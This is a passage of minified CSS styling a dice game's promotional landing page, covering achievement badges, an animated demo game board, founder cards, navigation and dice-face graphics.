var(--outline);border-radius:999px;background:var(--plum-600);color:var(--cream);font-weight:800;font-size:.85rem}.ach-list{list-style:none;margin:40px auto 0;padding:0;display:grid;gap:22px 16px;grid-template-columns:1fr;max-width:920px;text-align:left}@media (min-width:760px){.ach-list{grid-template-columns:1fr 1fr}}.ach{display:flex;align-items:center;gap:12px;padding:12px;background:var(--plum-600);border:3px solid var(--gold);border-radius:16px;box-shadow:0 5px 0 var(--plum-900),0 8px 0 var(--gold),0 14px 18px rgba(0,0,0,.35)}.ach-medal{display:block;flex:none;width:44px;height:44px}.ach-body{flex:1;min-width:0}.ach h3{display:flex;align-items:center;gap:6px;margin:0;font:400 1.05rem/1.2 var(--display);letter-spacing:.02em;color:var(--cream)}.ach h3 img{width:18px;height:18px;flex:none}.ach p{margin:2px 0 0;font-size:13px;line-height:18px;font-weight:600;color:var(--plum-200)}.ach-rarity{display:flex;flex-wrap:wrap;align-items:center;gap:8px;margin-top:6px}.tier{display:inline-flex;align-items:center;gap:4px;padding:1px 7px;border:1.5px solid var(--tc);border-radius:10px;color:var(--tc);font:800 11px/16px var(--body)}.tier i{width:7px;height:7px;border-radius:50%;background:var(--tc)}.est{font-size:12px;font-weight:600;color:var(--plum-200)}.t-common{--tc:#9faecb}.t-uncommon{--tc:#5fd95c}.t-rare{--tc:#3fa9f5}.t-ultra{--tc:#ffc933}.ach-pts{display:flex;flex-direction:column;align-items:flex-end;gap:4px;flex:none}.ach-pts b{font:400 0.95rem/1 var(--display);color:var(--gold);letter-spacing:.02em}.ach-pts span{display:inline-flex;align-items:center;gap:3px;font-size:13px;font-weight:700;color:var(--gold)}.ach-pts img{width:18px;height:18px}.get{text-align:center;padding:clamp(32px,6vw,56px) 20px}.get img{width:112px;height:112px;border:4px solid var(--outline);border-radius:26px;box-shadow:0 6px 0 var(--outline)}.get .lead{margin-left:auto;margin-right:auto}.get .btn-row{justify-content:center}.fine{margin:22px auto 0;max-width:34rem;color:var(--plum-200);font-size:.92rem;font-weight:600}.foot{padding:36px 0 56px;border-top:3px solid var(--outline);background:var(--plum-900);color:var(--plum-200);font-weight:600;font-size:.95rem}.foot .wrap{display:grid;gap:14px;justify-items:center;text-align:center}.foot nav{display:flex;flex-wrap:wrap;gap:8px 22px;justify-content:center}.foot nav a{display:inline-flex;align-items:center;min-height:44px;padding:0 6px}.foot p{margin:0}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}[data-pop]{animation:none}.btn{transition:none}}.steps .card>img{display:block;width:56px;height:56px;margin:0 0 10px}.score .dice-row{display:flex;justify-content:center;gap:6px}.score .dice-row img{width:44px;height:44px}.feature .ico-art{display:block;width:56px;height:56px;margin-bottom:12px}.chips-row{margin-top:28px;justify-content:center}.chips-row li{display:inline-flex;align-items:center;gap:8px;padding:.3rem .9rem .3rem .4rem}.chips-row img{width:26px;height:26px}.perks{display:grid;gap:14px;margin:28px auto 0;max-width:920px;text-align:left;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr))}.perk{display:flex;align-items:center;gap:12px;padding:14px 16px;background:var(--plum-900);border:2px solid var(--outline);border-radius:16px;color:var(--plum-200);font-weight:600}.perk img{width:40px;height:40px;flex:none}.perk b{color:var(--cream);font-weight:800}.fist{position:absolute;z-index:0;width:150px;height:auto;opacity:.9;pointer-events:none;filter:drop-shadow(0 8px 0 rgba(0, 0, 0, .35))}.fist-l{left:-50px;bottom:24px;rotate:8deg}.fist-r{right:-60px;top:56px;rotate:-10deg}@media (max-width:1100px){.fist{display:none}}.try-grid{display:grid;gap:clamp(24px,5vw,64px);align-items:center;grid-template-columns:minmax(0,1fr) minmax(0,360px)}@media (max-width:860px){.try-grid{grid-template-columns:1fr}.try-grid .table{justify-self:center}}.table{position:relative;width:100%;max-width:360px;justify-self:end;padding:18px;background:var(--plum-700);border:3px solid var(--outline);border-radius:28px;box-shadow:0 10px 0 var(--plum-900),0 30px 60px rgba(0,0,0,.4)}.table-head h3{font:400 1.35rem/1 var(--display);color:var(--cream);letter-spacing:.03em}.side-label{display:flex;justify-content:space-between;margin:4px 2px;font-weight:800;font-size:.85rem;color:var(--plum-200)}.side-label b{color:var(--cream);font:400 1.1rem/1 var(--display)}.tboard{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;padding:6px;background:var(--plum-800);border:2px solid var(--outline);border-radius:16px}.tcell{display:grid;gap:4px}.tcol{display:grid;grid-template-rows:repeat(3,1fr);gap:6px;padding:6px;border:2px solid transparent;border-radius:12px;background:rgba(255,255,255,.03);font:inherit;color:inherit;cursor:default}button.tcol:enabled{cursor:pointer}button.tcol:enabled:focus-visible,button.tcol:enabled:hover{border-color:var(--gold);background:rgba(255,201,51,.1);outline:0}.tcol-score{height:1.2em;text-align:center;font:400 0.95rem/1.2 var(--display);color:var(--gold)}.tslot{position:relative;aspect-ratio:1;border-radius:10px;background:rgba(0,0,0,.25)}.tslot img{display:block;width:100%;height:100%;position:relative;z-index:1}.tslot.dbl{background:rgba(240,172,26,.45);box-shadow:inset 0 0 0 2px #fffdf4}.tslot.tri{background:rgba(255,107,26,.55);box-shadow:inset 0 0 0 2px #fffdf4}.center-row{display:flex;align-items:center;justify-content:space-between;gap:12px;margin:12px 0}.rolled{display:grid;place-items:center;flex:none;width:64px;height:64px;border-radius:14px;background:rgba(0,0,0,.25)}.rolled img{width:58px;height:58px}.rolled.spin img{animation:.45s ease-out try-spin}@keyframes try-spin{from{transform:rotate(-200deg) scale(.6)}to{transform:none}}.status{flex:1;min-height:2.8em;display:block;align-self:center;font-weight:700;font-size:.95rem;color:var(--cream)}.roll-btn{min-height:48px;padding:.5rem 1.1rem;font-size:1.15rem;cursor:pointer}.roll-btn:disabled{opacity:.5;cursor:default}.bang{position:absolute;z-index:5;width:120px;height:120px;opacity:0;pointer-events:none;transform:translate(-50%,-50%) scale(.2)}.bang.go{animation:.6s ease-out forwards try-bang}@keyframes try-bang{30%{transform:translate(-50%,-50%) scale(1.1);opacity:1}100%{transform:translate(-50%,-50%) scale(1.4) rotate(15deg);opacity:0}}.smash{animation:.35s ease-in forwards try-smash}@keyframes try-smash{to{transform:scale(.2) rotate(40deg);opacity:0}}.result{position:absolute;inset:0;display:none;flex-direction:column;align-items:center;justify-content:center;gap:10px;padding:20px;border-radius:25px;background:rgba(21,13,34,.92)}.result h3{margin:0;font:400 2.4rem/1 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.result p{margin:0 0 8px;color:var(--cream)}.link-btn{min-height:44px;padding:0 12px;background:0 0;border:0;color:var(--plum-200);font:inherit;font-weight:800;text-decoration:underline;cursor:pointer}@media (prefers-reduced-motion:reduce){.bang.go,.rolled.spin img,.smash{animation-duration:0s}}.try-grid .fine{margin-left:0}.founders{display:grid;margin:44px auto 0;max-width:940px;grid-template-columns:repeat(auto-fit,minmax(min(100%,380px),1fr))}.founder{display:flex;flex-direction:column;gap:18px;padding:0 0 22px;overflow:hidden}.founder img{display:block;width:100%;aspect-ratio:1;object-fit:cover;border-bottom:3px solid var(--outline)}.founder-body{padding:0 22px}.founder h2{margin:0;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;color:var(--cream)}.founder .role{margin:6px 0 12px;font:800 0.8rem/1 var(--body);letter-spacing:.12em;text-transform:uppercase;color:var(--gold)}.founder p{margin:0 0 10px;color:var(--plum-200);font-weight:600}.founder .links{display:flex;flex-wrap:wrap;gap:4px 18px;margin:12px 0 0}.founder .links a{display:inline-block;padding:10px 0;color:var(--gold);font-weight:800;text-underline-offset:3px}.center-row-btn{justify-content:center;margin-top:40px}nav a[aria-current=page]{color:var(--gold)}.table-head{display:flex;align-items:center;justify-content:space-between;gap:8px;margin-bottom:10px}.table-head h3{margin:0}.controls{display:flex;gap:6px}.ctl{display:grid;place-items:center;min-width:40px;min-height:40px;padding:0 10px;border:2px solid var(--outline);border-radius:12px;background:var(--plum-600);color:var(--cream);font:400 0.9rem/1 var(--display);letter-spacing:.03em;cursor:pointer;transition:transform .15s var(--spring),filter .15s ease}.ctl svg{fill:currentColor;display:block}.ctl.is-paused .ico-pause,.ico-play{display:none}.ctl.is-paused .ico-play{display:block}.ctl:active{transform:translateY(2px) scale(.96)}@media (hover:hover) and (pointer:fine){.ctl:hover{filter:brightness(1.15);transform:translateY(-1px)}.ach:hover,.features .card:hover,.founders .card:hover,.perk:hover,.score .card:hover,.steps li:hover{translate:0 -5px}.shots li:hover figure{translate:0 -14px;rotate:var(--tw,0deg);scale:1.06}}.side{display:flex;align-items:center;justify-content:space-between;margin:6px 2px}.who{display:inline-flex;align-items:center;gap:8px;font:800 0.85rem/1 var(--body);color:var(--plum-200);letter-spacing:.03em}.dot{display:inline-block;width:10px;height:10px;border-radius:50%;background:var(--cream)}.dot.g{background:var(--gold)}.dot.gr{background:var(--grass)}.side b{min-width:3ch;text-align:right;font:400 1.3rem/1 var(--display);color:var(--cream)}.side.active .who{color:var(--cream)}.side.active .dot{animation:dotPulse 1s var(--ease-inout) infinite}.side.hit{animation:shake .42s var(--ease)}.side.winner b{color:var(--gold)}.side b.bump{animation:scoreBump .45s var(--spring)}@keyframes dotPulse{50%{transform:scale(1.5)}}@keyframes shake{20%{transform:translateX(-6px)}40%{transform:translateX(5px)}60%{transform:translateX(-3px)}80%{transform:translateX(2px)}}@keyframes scoreBump{0%,100%{transform:scale(1)}40%{transform:scale(1.35)}}.tboard{position:relative}.tboard::after{content:"";position:absolute;inset:-4px;border:3px solid var(--gold);border-radius:19px;opacity:0;pointer-events:none;transition:opacity .25s var(--ease)}#myBoard::after{border-color:var(--grass)}.tboard.active::after{opacity:1}.tcol.target{border-color:rgba(255,255,255,.35);background:rgba(255,255,255,.08)}.tslot.land img{animation:land .34s var(--spring)}@keyframes land{0%{transform:scale(1.3,.78)}55%{transform:scale(.92,1.1)}100%{transform:scale(1)}}.flyer{position:absolute;z-index:6;width:58px;height:58px;pointer-events:none;will-change:transform;filter:drop-shadow(0 6px 6px rgba(0, 0, 0, .4))}.status b.g{color:var(--gold)}.status b.gr{color:var(--grass)}.status em{font-style:normal;font-weight:800;color:#ff8a8a}.result.show{display:flex;animation:fadeUp .4s var(--ease)}.result .next{margin:4px 0 0;color:var(--plum-200);font-weight:700;font-size:.9rem}@keyframes fadeUp{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:none}}.table.asleep,.table.asleep *{animation-play-state:paused}.legend{display:grid;gap:12px;margin:26px 0 0;padding:0;list-style:none}.legend li{display:flex;align-items:center;gap:12px;color:var(--plum-200);font-weight:700;font-size:.98rem}.legend .dot{width:14px;height:14px;border:2px solid var(--outline);flex:none}.spark{width:14px;height:14px;flex:none;border:2px solid var(--outline);border-radius:4px;background:var(--cream);box-shadow:0 0 10px rgba(255,201,51,.95)}.progress{position:fixed;top:0;left:0;right:0;z-index:60;height:4px;background:linear-gradient(90deg,var(--grass),var(--gold),var(--ember));transform:scaleX(0);transform-origin:0 50%;pointer-events:none;will-change:transform}.btn{position:relative;transition:transform .15s var(--spring),box-shadow .15s var(--ease),filter .15s ease,translate .2s var(--ease)}.hero-tiles{position:absolute;inset:0;z-index:0;width:100%;height:100%;pointer-events:none}.hero-grid{z-index:1}.hero.is-asleep .die-float{animation-play-state:paused}.motion-on .title[data-pop]{animation:none}.title .ch{display:inline-block;animation:letterDrop .7s var(--spring) both;animation-delay:calc(var(--i, 0) * 60ms + 120ms)}@keyframes letterDrop{from{opacity:0;transform:translateY(-.6em) rotate(-8deg) scale(.7)}to{opacity:1;transform:none}}.motion-on .fist-l{animation:punchL .9s var(--spring) .15s both}.motion-on .fist-r{animation:punchR .9s var(--spring) .3s both}@keyframes punchL{from{transform:translateX(-70%)}to{transform:none}}@keyframes punchR{from{transform:translateX(70%)}to{transform:none}}.motion-on .die-float{animation:pop .6s var(--ease) both,bob 4.5s var(--ease-inout) 1s infinite;animation-delay:var(--d, 0s),1s}.motion-on .die-b{animation-delay:var(--d, 0s),1.8s}@keyframes bob{0%,100%{transform:translateY(0) rotate(0)}50%{transform:translateY(-9px) rotate(5deg)}}.phone-front{translate:calc(var(--px) * -14px) calc(var(--py) * -10px);transition:translate .5s var(--ease)}.phone-back{translate:calc(var(--px) * 16px) calc(var(--py) * 12px);transition:translate .5s var(--ease)}.motion-on [data-reveal]{opacity:0;transform:translateY(26px) scale(.97);transition:opacity .5s var(--ease),transform .65s var(--ease),translate .35s var(--spring),scale .35s var(--spring);transition-delay:calc(var(--i, 0) * 70ms),calc(var(--i, 0) * 70ms),0s,0s}.motion-on [data-reveal].in{opacity:1;transform:none}.motion-on .steps li.in::before{animation:numPop .6s var(--spring) both;animation-delay:calc(var(--i, 0) * 70ms + 220ms)}@keyframes numPop{from{transform:scale(0) rotate(-40deg)}to{transform:none}}.ach{position:relative;overflow:hidden}.ach::after{content:"";position:absolute;inset:0;pointer-events:none;background:linear-gradient(105deg,transparent 38%,rgba(255,255,255,.16) 50%,transparent 62%);transform:translateX(-130%)}.motion-on .ach.in::after{animation:shine 1.1s var(--ease) calc(var(--i,0) * 70ms + .4s) 1 both}@keyframes shine{to{transform:translateX(130%)}}.motion-on .ach.in .ach-medal{animation:medalPop .6s var(--spring) calc(var(--i,0) * 70ms + .3s) both}@keyframes medalPop{from{transform:scale(.3) rotate(-30deg);opacity:0}to{transform:none;opacity:1}}.motion-on .get .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 2.6s var(--ease) 1.2s infinite}@keyframes ctaRing{0%{opacity:.85;transform:scale(1)}100%{opacity:0;transform:scale(1.16)}}.get.is-asleep .btn-green::after{animation-play-state:paused}@media (prefers-reduced-motion:reduce){.hero-tiles,.progress{display:none}.die-float,.fist,.table *,.title .ch{animation:none!important}}.motion-on [data-reveal].is-focus{translate:0 -16px;scale:1.045}.result{text-align:center;gap:6px}.result-main{display:flex;flex-direction:column;align-items:center;gap:6px}.cta-pane{display:flex;flex-direction:column;align-items:center;gap:10px;text-align:center}.cta-pane h3{margin:0;font:400 2rem/1.05 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.cta-pane p{margin:0;color:var(--cream);font-weight:700}.cta-pane .btn{min-height:52px;padding:.55rem 1.2rem;font-size:1.1rem}.cta-pane .next{color:var(--plum-200);font-size:.9rem}.shots li:nth-child(odd){--tw:-5deg;--tw0:10deg}.shots li:nth-child(2n){--tw:5deg;--tw0:-10deg}.motion-on .shots li:not(.in) figure{translate:0 28px;rotate:var(--tw0);scale:0.86}.motion-on .shots li[data-reveal].is-focus{translate:0 0;scale:1}.motion-on .shots li.is-focus figure{translate:0 -20px;rotate:var(--tw);scale:1.1}.motion-on .shots li:nth-child(2n) figure{transition-delay:90ms}main{overflow-x:clip;padding-top:var(--hdr)}.motion-on .chips-row li[data-reveal].is-focus,.motion-on .perk[data-reveal].is-focus{translate:0 -6px;scale:1.03}.features,.founders,.perks,.score,.steps{display:flex;flex-wrap:wrap;justify-content:center}.features{gap:22px}.features>.card{flex:0 0 calc((100% - 44px)/ 3)}.perks{margin-top:48px;gap:18px}.perks>.perk{flex:0 0 calc((100% - 54px)/ 4)}.steps{gap:34px 18px}.steps>li{flex:0 0 calc((100% - 54px)/ 4)}.score{gap:18px}.score>.card{flex:0 0 calc((100% - 36px)/ 3)}.founders{gap:24px}.founders>.card{flex:0 0 calc((100% - 24px)/ 2)}@media (max-width:900px){.features>.card{flex-basis:calc((100% - 22px)/ 2)}.perks>.perk,.steps>li{flex-basis:calc((100% - 18px)/ 2)}}@media (max-width:700px){.founders>.card,.score>.card{flex-basis:100%}}@media (max-width:560px){.features>.card,.steps>li{flex-basis:100%}}@media (max-width:440px){.perks>.perk{flex-basis:100%}}.ach-list{gap:26px 30px}.motion-on .ach[data-reveal].is-focus{translate:0 -10px;scale:1.02}.motion-on .features .card[data-reveal].is-focus,.motion-on .score .card[data-reveal].is-focus{scale:1.03}@media (min-width:760px){.ach-list>li:last-child:nth-child(odd){grid-column:1/-1;justify-self:center;width:calc(50% - 15px)}}.cta-pane .btn-green{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 26px 6px rgba(95,217,92,.55)}.cta-pane .btn-green:focus-visible,.cta-pane .btn-green:hover{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 34px 10px rgba(95,217,92,.75)}.motion-on .cta-pane .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 1.8s var(--ease) infinite}.top{position:fixed;inset:0 0 auto 0;z-index:50;height:var(--hdr);padding:0;background:var(--plum-800);border-bottom:3px solid transparent;transition:border-color .2s,box-shadow .2s}.top.scrolled{border-bottom-color:var(--outline);box-shadow:0 4px 0 rgba(0,0,0,.25)}.top .top-inner{height:var(--hdr)}.top .nav-desktop{display:none;align-items:center;gap:2rem}@media (min-width:1024px){.top .nav-desktop{display:flex}}.top .menu-btn{position:relative;z-index:51;display:inline-flex;align-items:center;justify-content:center;min-width:44px;min-height:44px;padding:.5rem;border:0;border-radius:10px;background:0 0;color:var(--cream);cursor:pointer;transition:transform .15s var(--spring),color .15s}.top .menu-btn:active{transform:scale(.92)}body.menu-open{overflow:hidden}.mnav a:not(.keep)>span,.nav-desktop a:not(.keep)>span{position:relative;display:inline-block}.mnav a:not(.keep)>span::after,.nav-desktop a:not(.keep)>span::after{content:"";position:absolute;left:0;bottom:-2px;width:100%;height:3px;border-radius:2px;background:var(--gold);transform:scaleX(0);transform-origin:left center;transition:transform .3s}.mnav a:not(.keep):hover>span::after,.nav-desktop a:not(.keep):hover>span::after{transform:scaleX(1)}.mnav a[aria-current],.nav-desktop a[aria-current]{color:var(--cream)}.mnav a[aria-current]>span::after,.nav-desktop a[aria-current]>span::after{transform:scaleX(1)}.mnav{position:fixed;inset:var(--hdr) 0 0 0;z-index:45;display:flex;align-items:center;justify-content:center;background:var(--plum-800);opacity:0;visibility:hidden;pointer-events:none;transition:opacity .35s,visibility .35s}.mnav.open{opacity:1;visibility:visible;pointer-events:auto}@media (min-width:1024px){.top .menu-btn{display:none}.mnav{display:none!important}}.mnav-panel{width:100%;max-width:24rem;padding:2rem 1.5rem}.mnav nav{display:flex;flex-direction:column;align-items:center;gap:1.75rem;text-align:center}.mnav nav>*{opacity:0;transform:translateY(16px);transition:opacity .4s ease-out,transform .4s ease-out,color .15s}.mnav.open nav>:first-child{transition-delay:50ms}.mnav.open nav>:nth-child(2){transition-delay:0.1s}.mnav.open nav>:nth-child(3){transition-delay:0.15s}.mnav.open nav>:nth-child(4){transition-delay:0.2s}.mnav.open nav>:nth-child(5){transition-delay:0.25s}.mnav.open nav>:nth-child(6){transition-delay:0.3s}.mnav.open nav>*{opacity:1;transform:translateY(0)}.mnav:not(.open) nav>*{transition-delay:0s;transition-duration:.2s}.mnav a:not(.keep){color:var(--plum-200);text-decoration:none;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;padding:6px 2px}.mnav a:not(.keep):hover{color:var(--cream)}.mnav a.keep{margin-top:.5rem;color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:14px;padding:12px 26px;text-decoration:none;font:400 1.3rem/1.1 var(--display);letter-spacing:.04em;box-shadow:0 5px 0 var(--outline)}@media (prefers-reduced-motion:no-preference){html:not(.lite) body{animation:pageIn .52s var(--ease) both}body.is-leaving{animation:.32s cubic-bezier(.4,0,1,1) both pageOut}}@keyframes pageIn{from{opacity:0}to{opacity:1}}@keyframes pageOut{from{opacity:1}to{opacity:0}}@media (prefers-reduced-motion:reduce){.mnav,.mnav nav>*,.nav-desktop a>span::after,.top{transition:none}}.tboard,.tcell,.tcol{overflow:visible}.tcol{position:relative}.tslot.marked::before{content:"";position:absolute;inset:0;z-index:2;border:3px solid #fffdf4;border-radius:10px;background:var(--grass);opacity:.8;pointer-events:none}.tcol.pick::after{content:"";position:absolute;inset:-3px;z-index:3;border:3px solid var(--gold);border-radius:14px;pointer-events:none;animation:1.3s ease-in-out infinite pickPulse}@keyframes pickPulse{0%,100%{opacity:.35}50%{opacity:1}}.ball{position:absolute;left:50%;top:50%;z-index:7;width:26px;height:26px;margin:-13px 0 0 -13px;pointer-events:none}.ball-body{position:absolute;inset:0;display:block;border:2px solid var(--cream);border-radius:50%;background:var(--outline)}.ball-shine{position:absolute;top:3px;left:4px;display:block;width:7px;height:7px;border-radius:50%;background:var(--cream);opacity:.85}.ball-trail{position:absolute;left:8px;display:block;width:10px;height:44px;border-radius:5px;background:var(--cream);opacity:.45}.ball.from-above .ball-trail{bottom:22px}.ball.from-below .ball-trail{top:22px}.shard{position:absolute;left:50%;top:50%;z-index:8;translate:-50% -50%;border:1px solid var(--gold);border-radius:2px;background:var(--cream);pointer-events:none}.ko{position:absolute;left:50%;top:46%;z-index:9;max-width:92%;text-align:center;white-space:pre-line;pointer-events:none;font:400 clamp(1.5rem, 7vw, 2rem)/1 var(--display);letter-spacing:.04em;-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 4px 0 var(--outline);transform:translate(-50%,-50%)}.ko-1{color:#ffde6b}.ko-2{color:var(--ember)}.ko-3{color:#ff3b2f}.lite .motion-on [data-reveal]{transform:none;transition:opacity .3s}.lite .motion-on [data-reveal].is-focus{translate:0 -8px;scale:1}.lite .die-float,.lite .fist,.lite .title .ch{animation:none;opacity:1}.lite .motion-on .die-float{animation:none}.lite .ach::after,.lite .motion-on .ach.in::after,.lite .motion-on .cta-pane .btn-green::after,.lite .motion-on .get .btn-green::after{display:none}.lite .tcol.pick::after{animation:none;opacity:.85}.lite .side.active .dot{animation:none}.lite .phone,.lite .shots img{filter:none}.lite .motion-on .shots li.is-focus figure,.lite .shots li.is-focus figure{scale:1.04;rotate:0deg;translate:0 -8px}.lite .motion-on .steps li.in::before{animation:none}+@font-face{font-family:"Lilita One";src:url("./fonts/LilitaOne-Regular.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}:root{color-scheme:dark;--plum-900:#150d22;--plum-800:#1f1530;--plum-700:#2b1d3a;--plum-600:#3a2749;--plum-500:#4a3357;--plum-200:#d9c2ee;--cream:#fff6dc;--gold:#ffc933;--gold-600:#cc8a0f;--grass:#5fd95c;--grass-700:#247f26;--ember:#ff6b1a;--berry:#ff4b4b;--outline:#241511;--display:"Lilita One","Arial Rounded MT Bold",ui-rounded,system-ui,sans-serif;--body:ui-rounded,"SF Pro Rounded","Nunito",system-ui,-apple-system,"Segoe UI",sans-serif;--radius:18px;--max:1120px;--ease:cubic-bezier(0.22, 1, 0.36, 1);--spring:cubic-bezier(0.34, 1.56, 0.64, 1);--ease-inout:cubic-bezier(0.65, 0, 0.35, 1);--hdr:4rem}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:16px;scroll-padding-top:5rem}body{margin:0;background:var(--plum-800);color:var(--cream);font:500 17px/1.55 var(--body);-webkit-font-smoothing:antialiased;overflow-x:clip}img{max-width:100%;height:auto}a{color:var(--gold)}:focus-visible{outline:3px solid var(--gold);outline-offset:3px;border-radius:8px}.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}.skip{position:absolute;left:-999px;top:8px;z-index:20;padding:10px 16px;background:var(--cream);color:var(--outline);border-radius:10px;font-weight:700}.skip:focus{left:8px}.display{font-family:var(--display);font-weight:400;letter-spacing:.02em}.title{margin:14px 0 0;font:400 clamp(64px, 12vw, 132px)/0.9 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:10px var(--outline);paint-order:stroke fill;text-shadow:0 8px 0 var(--outline);white-space:nowrap}@media (min-width:861px){.title{font-size:clamp(64px, 8.2vw, 132px)}}.h2{margin:0;font:400 clamp(32px, 5vw, 50px)/1 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 5px 0 var(--outline)}.eyebrow{margin:0 0 10px;color:var(--gold);font:800 0.8rem/1 var(--body);letter-spacing:.1em;text-transform:uppercase}.lead{margin:18px 0 0;max-width:34rem;color:var(--plum-200);font-size:clamp(18px, 2.2vw, 21px);font-weight:600}.center{text-align:center}.center .lead{margin-left:auto;margin-right:auto}.pill{display:inline-block;padding:.4rem .85rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--gold);font:800 0.78rem/1 var(--body);letter-spacing:.08em;text-transform:uppercase}.tagline{display:inline-block;margin:18px 0 0;padding:.55rem 1.1rem;border:3px solid var(--outline);border-radius:999px;background:var(--cream);color:var(--outline);font:800 clamp(15px, 2vw, 18px)/1.2 var(--body);box-shadow:0 4px 0 var(--outline)}.card{background:var(--plum-700);border:3px solid var(--outline);border-radius:var(--radius);box-shadow:0 6px 0 var(--plum-900);padding:22px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:.6rem;min-height:58px;padding:.7rem 1.7rem;border:3px solid var(--outline);border-radius:16px;color:var(--outline);font:400 1.3rem/1 var(--display);letter-spacing:.05em;text-decoration:none;cursor:pointer;transition:transform .15s var(--ease),box-shadow .15s var(--ease),filter .15s ease}.btn-green{background:var(--grass);box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline)}.btn-gold{background:var(--gold);box-shadow:inset 0 3px 0 rgba(255,255,255,.4),0 6px 0 var(--gold-600),0 6px 0 3px var(--outline)}.btn:active{transform:translateY(5px);box-shadow:inset 0 3px 0 rgba(255,255,255,.3),0 1px 0 3px var(--outline)}@media (hover:hover) and (pointer:fine){.btn:hover{transform:translateY(-2px);filter:brightness(1.06)}.btn:active{transform:translateY(5px)}}[hidden]{display:none!important}.btn-row{display:flex;flex-wrap:wrap;gap:16px;margin-top:30px}.credit{margin:22px 0 0;color:var(--plum-200);font-weight:700;font-size:.95rem}.credit a{color:var(--gold);text-underline-offset:3px}.top .wrap{display:flex;align-items:center;justify-content:space-between;gap:16px}.brand{display:inline-flex;align-items:center;gap:12px;color:var(--cream);text-decoration:none;font:400 1.6rem/1 var(--display);letter-spacing:.04em}.brand img{width:46px;height:46px;border-radius:12px;border:3px solid var(--outline);display:block}.top nav{display:flex;align-items:center;gap:22px}.top nav a{color:var(--plum-200);text-decoration:none;font-weight:800;font-size:.95rem;padding:10px 2px}.top nav a:hover{color:var(--cream)}@media (max-width:720px){.top nav a:not(.keep){display:none}}.top nav .keep{color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:12px;padding:8px 16px;box-shadow:0 4px 0 var(--outline)}.hero{position:relative;overflow:hidden;padding:clamp(16px,4vw,40px) 0 clamp(56px,8vw,96px)}.hero::before{content:"";position:absolute;inset:-20% -10% -10% -10%;background:repeating-conic-gradient(from -4deg at 72% 46%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);pointer-events:none}.hero-grid{position:relative;display:grid;grid-template-columns:minmax(0,1.05fr) minmax(0,0.95fr);gap:clamp(24px,5vw,64px);align-items:center}.phones{position:relative;justify-self:center;width:min(100%,440px);aspect-ratio:1/1.1;--px:0;--py:0}.phone{position:absolute;display:block;filter:drop-shadow(0 18px 22px rgba(0, 0, 0, .5))}.phone-front{right:2%;top:0;width:62%;rotate:3deg;z-index:2}.phone-back{left:0;top:11%;width:58%;rotate:-8deg}.die-float{position:absolute;z-index:3;--s:64px}.die-a{left:40%;bottom:4%;rotate:-12deg}.die-b{right:-2%;top:52%;rotate:14deg;--s:52px}@media (max-width:860px){.hero-grid{grid-template-columns:1fr;text-align:center}.lead{margin-left:auto;margin-right:auto}.btn-row{justify-content:center}.hero::before{background:repeating-conic-gradient(from -4deg at 50% 78%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%);mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%)}.phones{width:min(86%,360px)}}@keyframes pop{0%{opacity:0;transform:translateY(18px) scale(.94)}60%{opacity:1;transform:translateY(-4px) scale(1.02)}100%{opacity:1;transform:none}}[data-pop]{animation:pop .6s var(--ease) both;animation-delay:var(--d, 0s)}.die{--p:#1c1029;display:inline-block;width:var(--s,56px);aspect-ratio:1;border:3px solid var(--outline);border-radius:22%;background-color:var(--cream);box-shadow:inset 0 -5px 0 rgba(36,21,17,.14),0 4px 0 var(--outline)}.f1{background-image:radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%)}.f2{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f3{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f4{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f5{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 